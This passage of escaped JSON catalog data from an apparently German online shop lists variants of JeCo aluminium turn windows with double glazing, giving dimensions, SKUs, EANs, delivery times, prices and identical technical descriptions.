 Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032262","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640047                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"332,34\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100642":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032263","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640054                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"360,97\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100643":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032264","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640061                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"360,97\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100644":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032265","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640078                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100645":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032266","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640085                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100646":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032267","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X90L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640092                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"383,97\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100647":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032268","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x900 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X90R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640108                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"383,97\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100648":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste 